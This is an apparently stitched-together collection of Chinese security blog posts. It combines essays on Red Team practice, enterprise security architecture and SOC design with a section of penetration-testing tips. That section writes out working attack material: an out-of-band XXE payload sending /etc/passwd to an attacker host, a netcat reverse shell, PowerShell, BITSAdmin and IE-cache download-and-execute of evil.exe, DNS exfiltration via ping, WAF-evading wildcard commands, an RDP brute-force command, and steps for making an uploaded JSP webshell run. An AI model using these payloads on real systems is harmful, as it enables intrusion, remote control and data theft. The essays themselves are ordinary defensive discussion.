计划好Red Teaming行动的具体时间表(例如尽量避开公司业务高峰期和敏感期,尽可能地减少对实际业务的潜在影响),按照规划好的攻击路径和已经准备好的TTPs对目标企业网络实施攻击。
在完成攻击后,完整且详细地记录以上各个步骤的详细信息和攻击行为时间线,对照行动开始前确定的目标完成结果分析,并最终形成报告,提交至防守团队进行复盘和改进。
洋洋洒洒写了这么多,总结起来其实就是一句话:Red Teaming的攻击形式多种多样、纷繁复杂,短期内也不太可能找到一种万能的框架或者方法来模拟所有可能的攻击路径,在此情况下,利用ATT&CK来指导和落地Red Teaming行动仍不失为帮助防守团队识别当前企业面临的TOP安全威胁的有效方法之一。
记录渗透测试中常见的小Tips。
XXE Payload:
<?xml version="1.0"?> <!DOCTYPE foo SYSTEM "http://attacker_ip:port/xxe.dtd"> <foo>&e1;</foo>
xxe.dtd:
<!ENTITY % p1 SYSTEM "file:///etc/passwd"> <!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://attacker_ip:port/res?%p1;'>"> %p2;
<!ENTITY % p1 SYSTEM "file:///etc/passwd"> <!ENTITY % p2 "<!ENTITY e1 SYSTEM 'ftp://attacker_ip:port/%p1;'>"> %p2;
利用工具:
XXESERV – A mini webserver with FTP support for XXE payloads
OXML_XXE – A tool for embedding XXE/XML exploits into different filetypes, e.g. DOCX/XLSX/PPTX/XML/PDF/JPG/GIF/SVG/ODT, etc.
一些Demo或者利用环境:
常见的修复方案:
参考:
# Empire docker command alias empire_start='docker exec -it $(docker run -d -p 80:80 empireproject/empire) python2.7 empire' alias empire_stop='docker kill $(docker ps | grep empire | cut -d " " -f 1)'
source ~/.bashrc
很多时候,当我们找到了目标Linux系统上的RCE漏洞并需要利用系统自带netcat来反弹shell时,会遇到没有-e参数的尴尬局面,这里分享一个解决这个问题的小技巧。
我们知道大部分Linux自带的netcat都是不带-e参数的netcat(例如:Ubuntu上的nc.openbsd),如果目标机器可以访问外网的话,我们可以先利用远程代码执行漏洞在目标机器上安装带-e参数的nc.traditional,以下以Ubuntu为例:
apt-get install netcat-traditional -y
然后再执行以下命令即可成功反弹shell:
nc.traditional -nv [listener ip] [listener port] -e /bin/bash
注:对于Centos/RHEL,可以直接使用以下命令安装自带-e参数的netcat:
yum install nc -y
原文链接:https://evi1cg.me/archives/remote_exec.html
利用IE缓存来达到PE文件下载和执行:
start iexplore.exe http://<attacker ip>/evil-pe.jpg & ping localhost -n 5 & taskkill /f /im iexplore.exe & for /f "delims=" %a in ('dir c:\*evil-pe[1].jpg /s /b') do (cmd.exe /c "%a" & del "%a")
原文链接:https://medium.com/secjuice/waf-evasion-techniques-718026d693d8
IP地址转换工具:http://www.smartconversion.com/unit_conversion/IP_Address_Converter.aspx
主要思路:
/bin/ls 等价于 /???/?s /bin/cat /etc/passwd 等价于 /???/??t /???/??ss?? /bin/nc 127.0.0.1 1337 等价于 /???/n? 2130706433 1337
127.0.0.1 等价于 2130706433
工具:
工具:
Linux:
ping `hostname`.avfisher.win ping `id`.avfisher.win ping $(whoami).avfisher.win
Windows:
cmd /c for /f %x in ('hostname') do ping -n 1 %x.avfisher.win
cmd /c for /f %x in ('whoami') do ping -n 1 %x.avfisher.win
ping %USERNAME%.avfisher.win -n 1
工具收集: hydra: 3389爆破命令: hydra -l login -P password.txt 192.xxx.xxx.xxx rdp 其中login是指用户名,password.txt是指密码字典, 192.xxx.xxx.xx是指服务器IP地址
wget是linux下命令行的下载工具,功能很强大,虽然我很少用,一般下在一些小东西都是直接用firefox,seamonkey这些浏览器自带的下载功能下载,没有必要用wget或者其他下载工具。但是某些时候却不是浏览器自带的下载功能和一些其他的下载软件所能做的的,这时候就得用wget了。比如如果你想下载一个网页目录下的所有文件,如何做呢?
先介绍几个参数:-c 断点续传(备注:使用断点续传要求服务器支持断点续传),-r 递归下载(目录下的所有文件,包括子目录),-np 递归下载不搜索上层目录,-k 把绝对链接转为相对链接,这样下载之后的网页方便浏览。-L 递归时不进入其他主机,-p 下载网页所需要的所有文件。
比如:#wget -c -r -np -k -L -p http://www.kuqin.com/itman/liyanhong/
PowerShell 是一种winodws原生的脚本语言,对于熟练使用它的人来说,可以实现很多复杂的功能。
在windows 2003之中默认支持这种脚本。
下面这两条指令实现了从Internet网络下载一个文件。
$p = New-Object System.Net.WebClient
$p.DownloadFile("http://domain/file" "C:\%homepath%\file")
下面这条指令是执行一个文件
PS C:\> .\test.ps1
有的时候PowerShell的执行权限会被关闭,需要使用如下的语句打开。
C:\>powershell set-executionpolicy unrestricted
一条利用PowerShell下载文件并执行的命令:
cmd /c powershell (New-Object System.Net.WebClient).DownloadFile('http://<ip>/<file>','evil.exe');&evil.exe
在命令行下利用PowerShell下载文件:
echo $storageDir=$pwd > wget.ps1 echo $webclient=New-Object System.Net.WebClient >>wget.ps1 echo $url="http://remote_ip/evil.exe" >>wget.ps1 echo $file="new-exploit.exe" >>wget.ps1 echo $webclient.DownloadFile($url,$file) >>wget.ps1 powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
BITSAdmin是windows自带的一个用于下载和上传文件的命令行工具,详细描述参见:https://msdn.microsoft.com/en-us/library/windows/desktop/aa362813%28v=vs.85%29.aspx
我们可以使用下面的命令来实现文件下载:
bitsadmin /transfer myDownloadJob /download /priority normal http://downloadsrv/10mb.zip c:\10mb.zip
下面是一个基于BITSAdmin的文件下载的shell脚本:
@ECHO OFF :: NAME :: Bits-Download.cmd :: :: SYNOPSIS :: Downloads a remote file with BITS. :: :: SYNTAX :: Bits-Download remote_url local_name :: :: DETAILED DESCRIPTION :: The Bits-Download.cmd batch file uses BITS to download :: the given remote file. Bits-Download.cmd requires the :: BITS Admin Utility Bitsadmin.exe. :: :: NOTES :: Bits-Download.cmd was developed and tested on Windows Vista. :: :: AUTHOR :: Frank-Peter Schultze :: :: DATE :: 00:18 21.07.2008 SETLOCAL IF "%2"=="" ( TYPE "%~f0" | findstr.exe /R "^::" GOTO :END ) SET bits_job=bits%RANDOM% SET remote_url="%~1" IF NOT DEFINED remote_url ( ECHO %~n0 : Cannot bind argument to parameter 'remote_url' because it is empty. GOTO :END ) SET local_name="%~2" IF NOT DEFINED local_name ( ECHO %~n0 : Cannot bind argument to parameter 'local_name' because it is empty. GOTO :END ) (SET /P remote_user=User name ^(leave empty if not required^): ) IF DEFINED remote_user (SET /P remote_pass=Password: ) bitsadmin.exe /CREATE /DOWNLOAD %bits_job% bitsadmin.exe /ADDFILE %bits_job% %remote_url% %local_name% bitsadmin.exe /SETNOTIFYCMDLINE %bits_job% "%SystemRoot%\system32\bitsadmin.exe" "%SystemRoot%\system32\bitsadmin.exe /COMPLETE %bits_job%" IF DEFINED remote_user IF DEFINED remote_pass ( bitsadmin.exe /SETCREDENTIALS %bits_job% SERVER BASIC %remote_user% %remote_pass% ) bitsadmin.exe /RESUME %bits_job% :END ENDLOCAL
保存代码为Bits-Download.cmd, 使用方法:Bits-Download [remote_url] [local_name]
参考链接:http://www.out-web.net/?p=151
上传了JSP的webshell成功后不能被执行,比如报403错误。通常这类报错是因为web.xml设置了禁止直接访问JSP文件,比如下面是struts2的中的默认web.xml的配置:
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_9" version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>Struts Blank</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>index.html</welcome-file>
</welcome-file-list>
<!-- Restricts access to pure JSP files - access available only via Struts action -->
<security-constraint>
<display-name>No direct JSP access</display-name>
<web-resource-collection>
<web-resource-name>No-JSP</web-resource-name>
<url-pattern>*.jsp</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>no-users</role-name>
</auth-constraint>
</security-constraint>
<security-role>
<description>Don't assign users to this role</description>
<role-name>no-users</role-name>
</security-role>
</web-app>
解决方法是:注释或者删除web.xml中的以下防护配置
<!-- Restricts access to pure JSP files - access available only via Struts action -->
<security-constraint>
<display-name>No direct JSP access</display-name>
<web-resource-collection>
<web-resource-name>No-JSP</web-resource-name>
<url-pattern>*.jsp</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>no-users</role-name>
</auth-constraint>
</security-constraint>
企业安全建设是一个老生常谈的问题,由于每个人的工作经验和心得体会的不同,因此看法和实践通常也不一样。此文仅是笔者最近一段时间关于企业安全建设的体系思考和落地实践的一些个人看法,提供一种思考和分析问题的方式,仅代表笔者当前阶段的认知以及个人的阶段性总结。切记,“尽信书则不如无书”!
所谓体系思考,就是通过自身的知识和经验的积累,结合企业的现状,对存在的安全问题进行分类和整理,并总结出一套适合的安全建设体系的思考方式。有了这样的思考能力,就可以帮助我们形成合适的安全方法论来快速解决安全建设过程中的种种问题,做到目标明确,思路清晰,步步为营。
一谈到体系思考,相信很多人的第一感觉肯定是觉得很虚,认为只有不懂技术的人喜欢拿这种东西来装x,并喜欢以此来掩盖自己技术上的不足。实际上,笔者在很长一段时间内也是存在这种观点,然而随着工作经验的慢慢积累,越发觉得这种观点的片面性和不可靠性。不可否认,安全行业或者说所有行业里都或多或少存在以此为噱头的“砖家”,但是这并不能否定掉体系思考的价值和重要性。从某种程度上来说,体系思考可能比具体的技术实践更加重要。举个例子,笔者经常看到一些一个人安全部的文章,写的很详实,建立各种系统,解决各种当前存在的安全问题,当读第一遍的时候你可能会觉得写的不错,可是当你仔细读完之后,你会慢慢发现似乎缺少了一个贯穿始末的中心线,而这个中心线就是“体系思考”。设想,如果我们在做企业安全建设时进行了很好的体系化思考,明确知道当前所处的阶段,当前阶段的目标与困境,实现目标和解决困境的思路,落地实践的计划,那么我们就可以更加清楚地明白我们为什么建设这些系统且哪些安全问题需要被优先解决而不至于陷入“跟风”或者“人云亦云”的窘境,这时我们解决的就不在是一个个的表面问题而是一类的根本问题。
明确体系思考的重要性是进行企业安全体系化建设的重要前提。根据笔者的个人经验,培养体系思考能力一般需要如下过程:
前面写了这么多“废话”,相信能够坚持看到这里的某些同学肯定要喷我了,“你扯了这么多大家都懂的道理,你到底有哪些体系思考的结果呢?Talk is cheap, show me the code”。本节笔者将尝试从具体的企业安全建设来阐述一下我的一些个人看法。
第一步,企业安全建设相关知识的积累,我个人的做法是:
一,学习国内外知名企业(如:国外的FAANG,国内的BAT等)的安全建设的思路和做法,最快捷的方式当然是入职这样的企业,或者也可以通过这些公司公开的blog,paper或者其他安全相关的资料来学习,如:
二,学习公开的网络安全标准和最佳实践,如:
第二步,企业安全建设的分类,这里我分享两种不同的分类方法:

一,基于企业资产保护的安全建设分类。该分类的核心思想是安全建设围绕着资产的保护,比如,我们一般可以把一个企业的资产大致分为以下几类:

二,基于企业数据生命周期的安全建设分类。例如:阿里推出的DSMM (数据安全能力成熟度模型)就是一个比较典型的以数据生命周期安全为核心思想的分类方法:
第三步,企业安全建设的体系思考。根据第二步中提到的两种不同的分类,我们可以分别从不同角度思考如何进行体系建设。
一,针对基于企业资产保护的安全建设分类,我们首先明确我们的核心思想是资产保护,那么所有的安全建设的思路就需要围绕着这个核心来进行。因此,至少需要组建如下的团队来做支撑:

按照上述的思考方式,我们可以根据资产的细化对上述的团队进行更加细致的划分,并最终形成一个完整的安全建设体系。
二,针对企业数据生命周期的安全建设分类,这里的核心思想是数据在整个生命周期中的安全保护,那么当我们在思考安全建设体系时考虑的就应该是怎么通过具体的措施来逐步提升数据在每个阶段的保护措施。比如DSMM就可以按照人类常见的思考和解决问题的思路来理解,即:

根据上面的思考过程,我们也可以初步形成一个较为完整的安全建设体系。
第四步,企业安全建设体系的落地实践。我们还是以上面两种基于不同角度思考得出的安全体系来做例子。
一,针对以资产保护为核心的安全体系,落地实践的重点强调的是对于各个细化资产的安全保护。比如,

当具备了以上这些用于保护各种资产的安全系统或者规范后,我们就可以做更多的系统分析和互相联动,具体可以参见笔者之前写的几篇文章《谈一谈如何建设体系化的安全运营中心(SOC)》,《甲方安全建设的一些思路和思考》,《Red Team从0到1的实践与思考》。
二,针对以数据生命周期安全为核心的安全体系的落地实践,DSMM已经表述的很详细了,具体参见http://www.hackliu.com/wp-content/uploads/file/20180326/1522063004775728.pdf,这里就不在赘述了。
此外,有了这些具体的实践措施,如何做到顺利的落地呢?笔者提供以下两种不同的思路供大家参考和探讨:

一,从上而下的思路,此方法适用于大型或者安全成熟度较高的企业。通常情况下,这类企业由于安全建设已经相对完善,安全的目标也相对明确,针对此种情况的落地通常可以从上层设置目标开始,逐步制定短中长期计划,建立相应的支撑项目,最后落地实践。
二,从下而上的思路,此方法适用于中小型或者安全成熟度较低的企业。这类企业由于安全建设的不完善,通常比较难在短时间内找到明确的目标来指导实践的落地。这时,反向操作的效果可能会更好点,比如:先评估当前企业面临的真实威胁、风险和外部要求(如合规和政策需求,第三方合作需求),然后评估优先级,接着建立不同项目来解决问题,随后根据项目的成果来指定短中长期计划,最后利用这些计划和已知的数据来设定目标(即所谓的数据驱动安全),随着安全体系建设的逐步成熟便可以采用从上而下的思路来继续完善和持续改进。
引用一段《中国超越》这本书的作者张维为教授曾经在其书中提到的一段话:
邓小平说过,一个听过枪声的士兵和没有听过枪声的士兵就是不一样,实地考察过一个地方和没有考察过也是不一样的。
笔者认为这句话同样适用于这篇文章的主题,如果没有亲身参与过体系化的安全建设或进行过体系化的安全思考,那么本文所提到的内容可能并不能使您感同身受或者有所收益,但期望这篇拙劣的文章可以给您带来一丝思考和启发。
最后,在此深深地感谢平时在工作学习中给予我帮助和指导的行业前辈们以及来自于“基于量子透明计算的可信自主可控区块链式拟态安全态势感知的威胁情报联盟微信交流群”的群友们,让笔者深知学习、思考、分享和交流的重要性。
近年来Red Team越来越收到国内外企业的关注,恰逢笔者正在一家大型互联网公司从事Red Team相关的工作和实践,故以此文来简单阐述一下笔者对于Red Team从0到1的一些实践和思考。正所谓“一千个人眼中有一千个哈姆雷特”,此文中仅探讨笔者亲历的Red Team建设工作以及体系思考,观点谨代表个人,读者需酌情参考。
Red Team的概念最早来源于20世纪60年代的美国军方,原文定义如下:
An independent group that challenges an organization to improve its effectiveness by assuming an adversarial role.
翻译过来的大致意思是:一个通过承担对抗性角色来挑战组织以提高其有效性的独立的团体叫做Red Team。
后来,由于信息安全行业与军方的一些相似性,这个概念被引入到了安全行业,现在国际上一般以如下比较通用的定义来描述信息安全行业中的Red Team:
基于情报和目标导向来模拟攻击者对企业实施入侵的专门的安全团队。
由于Red Team和传统的渗透测试在一些攻击手法上有一些类似,二者很容易引起大家的混淆,很多人甚至干脆把他们混为一谈。我们可以从以下几个方面谈谈二者之间的主要区别:
既然已经知道了Red Team的定义,就需要进一步了解一下Red Team的目标,要知道Red Team并不是为了攻击而攻击。我们经常会看到一种比较常见的观点是认为Red Team的目标是站在攻击者的角度来模拟真实入侵者攻击企业从而识别企业的防御弱点。笔者认为这个观点并不完整,也因太过笼统不足以清晰地表述Red Team的目标。其实可以结合前一节中的定义,来细化Red Team目标,具体包含下面几个部分:
Red Team听起来似乎价值很大,那么是不是所有企业都需要Red Team呢?答案是否定的。事实上,Red Team是建构在有相对健全或者成熟的防御体系之上的,这一点从上一节谈到的目标中有很好地体现。一般来说,一个企业只有拥有了基本的防御和检测的能力,并需要持续检验和改进这种能力时,Red Team才是一个非常不错的选择。如果一个企业连基本的入侵检测能力都没有健全,这种时候搞Red Team就好比空中楼阁,也没有实际的价值和好处。
本节我将尝试从基本构成,工作流程,协作配合几个角度来谈谈Red Team如何在企业落地实现。
在开始组建Red Team时,以下几个部分是不可或缺的基本构成,有了这些基础我们才能开展后续的Red Team工作。
为了更好地模拟已知真实攻击者来实施攻击,一般情况下,我们可以通过威胁情报报告,ATT&CK, APT组织分析报告等来积累和学习这些真实攻击者的TTPs。其中一种流行的方法是,以ATT&CK Matrix和APT组织为参考,对具体的攻击技术细节进行分析和总结。
工欲善其事,必先利其器。一次成功的Red Team活动是离不开强有力的基础架构的支持的,我们一般按照Red Team的攻击流程至少需要以下几类系统或工具:
本文主要是谈谈笔者对于如何建设体系化的安全运营中心(SOC)的一点经验和思考,观点仅代表个人,仅供参考,不具普遍意义。

SOC, 即Security Operations Center,我们一般称之为安全运营中心,主要是负责企业的入侵检测,应急响应,以及安全监控等,通常我们会笼统地概括成两个方面即Blue Team (Defensive Security)和Red Team (Offensive Security),详见《甲方安全建设的一些思路和思考》,这里不再赘述了。
那么什么样的企业需要SOC呢?笔者认为凡是有安全团队的企业都需要这样的一个团队。唯一的区别在于,企业规模的大小和业务的复杂性决定了SOC的职责范围和其运作方式。举个例子,对于规模较大的互联网企业,它的SOC的职责包括但不限于以下几种:
而规模较小的企业,则可以按照企业实际的规模和业务需要逐步包含以上的职责范围。
在组建SOC之前,我们需要对一些基本安全理论有一定的了解。只有掌握了这些基础理论知识,我们在组建SOC的时候就会比较有针对性和方向性。
一般情况下,任何安全事件的应急响应都可以分为以下几个阶段:
Cyber Kill Chain模型将攻击者的攻击过程分解为如下七个步骤:
通过以上的模型将攻击者的攻击过程分解,我们就可以找到对应的防御方法:
MITRE’s ATT&CK矩阵,是一个用于分析网络入侵者的战术和技术的知识库,它可以用于了解和分析攻击者所有当前已知的攻击技术和行为,以便于规划安全性改进以及验证防御体系是否正常工作。通俗地说,这其实就类似于对攻击者进行画像,再利用这个入侵分析矩阵来全面了解我们的攻击者从而帮我们来设计和改进我们的防御体系。
这部分可以参照以下资源,这里就不再赘述了:
当我们组建好了SOC,如何才能让其有效的工作呢?下面我将分别从组织架构,职责划分,有效协作几个方面来做简单地的讲解。
SOC就像一台机器,而SOC的每个组成部分就是机器的一个个零部件。一个体系化的SOC运营就是把整体的安全运营拆分成一个个独立的子模块,通过各个子模块之间的相互配合和协作,最终有效处理一个复杂的安全事件。从组织架构上,一般会把SOC分解为Defensive Security团队和Offensive Security团队,如下:
SOC组织架构是需要支持不同的工作职责的,我们把这些不同的子模块/团队按照职责的不同划分成以下几类:
主要负责直接应对和处理企业内外的各种安全事件,例如:Incident Response,提供7*24小时的应急响应服务。这类团队通常需要具备足够的技术知识面,良好的沟通和协调能力,出色的安全事件分析能力等。
主要为Tier 1团队提供技术上的深度支持,例如:Malware Analysis,Digital Forensics,Threat Hunting,Threat Intelligence,以及Vulnerability Management等。这类团队注重的是分析和调查安全事件和问题的根本原因,实施有效的应对措施和防御策略。
主要负责从攻击视角来检验当前已有的入侵检测和防御能力,例如:Penetration Testing和Red Teaming等。这类团队侧重于站在入侵者的角度来模拟实际的攻击者对企业资产和信息实施有计划和目的的渗透和入侵,以此来检验Tier 1和Tier 2团队的应对和处置能力,包括:
当我们已经具备了以上的组织架构和清晰的职责划分,接下来一个问题就是如何让各个团队之间进行有效的协作从而发挥最大的功效来应对各种安全威胁,我将尝试用下面几个典型的案例来简单加以阐述。
